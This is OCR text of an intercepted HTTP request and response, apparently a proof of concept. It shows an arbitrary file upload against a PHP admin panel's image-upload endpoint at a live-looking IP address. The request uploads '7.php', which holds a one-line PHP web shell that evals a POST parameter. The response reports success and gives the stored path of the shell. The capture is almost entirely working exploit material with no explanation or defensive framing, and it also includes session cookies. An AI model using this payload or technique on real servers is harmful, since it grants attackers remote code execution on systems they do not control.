 Request
Pretty Raw Hex \n
1 POST /admin.php/common/add_images.html HTTP/1.1
2 Host: 158.247.233.5:29137
3 Content-Length: 219
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.127 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary8kGFYl6CBEeXnnUX
8 Origin: http://158.247.233.5:29137
9 Referer: http://158.247.233.5:29137/admin.php/edition/add.html
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: PHPSESSID=iv64iknu8307ik77clabopf01g; cookie_token=
f624be88db1e92f9618f3803c5ae1edb95722249fd89f51fc9bc1a662ceae030; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_bc92151aea256b87f38626a995f49572=
aa%7C1650725851%7CmV0AEWwSoED8kYxBPxsRa50ynvOherIYyugTLONWHZm%7C5d948aab9022cac429560cf160898e6f03046527be8d
09738fb2300bf3017852; wp-settings-time-1=1650553368; thinkphp_show_page_trace=0|0; JSESSIONID=
831BEEB9CFB118D2C8ED8220E9A4791E; vue_admin_template_token=
login_auto=
YXs3g0Y%3D%7C634fbddc00cc3a77183775ef141d85cfe3f99970; eth0_num=0; eth0_time=1650809565; eth0=228.174
13 Connection: close
14
15 ------WebKitFormBoundary8kGFYl6CBEeXnnUX
16 Content-Disposition: form-data; name="file"; filename="7.php"
17 Content-Type: application/octet-stream
18
19 <?php @ eval($_POST[7]);?>
20 ------WebKitFormBoundary8kGFYl6CBEeXnnUX--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 24 Apr 2022 14:13:21 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 111
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 {"code":0,"msg":"上传成功","data":{"src":"\/public\/edit\/20220424\/2f10d3dff4b543841ae2f16cd4ac7365.php"}}